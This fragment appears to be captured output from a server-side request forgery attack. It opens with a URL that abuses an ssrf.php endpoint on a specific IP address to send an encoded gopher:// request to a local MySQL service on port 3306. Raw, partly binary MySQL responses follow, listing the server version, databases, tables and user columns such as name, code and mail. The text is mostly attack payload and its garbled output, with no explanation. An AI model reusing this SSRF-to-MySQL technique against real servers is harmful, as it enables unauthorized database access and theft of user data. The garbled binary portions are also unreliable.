 123.207.99.17/ssrf.php?url=gopher://127.0.0.1:3306/_%25a2%2500%2500%2501%2585%25
php
[ 5.7.23-0ubuntu0.16.04.1�8sXh!z����|Q[X=lRX0mysql_native_password'def@@version_comment!� (Ubuntu)� def DATABASE()!f���#�#42000Unknown database 'meboard' def DATABASE()
!f���@ mesboardKdefinformation_schemaSCHEMATASCHEMATADatabaseSCHEMA_NAME!��information_schema mesboardmysqlperformance_schema phpmyadminsys �"Zdef
information_schemaTABLE_NAMESTABLE_NAMESTables_in_mesboard TABLE_NAME!��messageusers�")�z#42S02Table 'mesboard.a' doesn't exist2defmesboardmessagemessageidid?B05def
mesboardmessagemessageuseruser!<�3defmesboardmessagemessagemesmes!p��.defmesboardusersusersidid?B01defmesboardusersusersnamename!Z�1defmesboardusersuserscodecode!Z�1
defmesboardusersusersmailmail!Z��Zdefinformation_schemaTABLE_NAMESTABLE_NAMESTables_in_mesboard TABLE_NAME!��messageusers�",defmesboardusersusersidid?B0defmesboardusers
usersnamename!Z�0defmesboardusersuserscodecode!Z�0defmesboardusersusersmailmail!Z�11112222 33333 4 5AYE11�"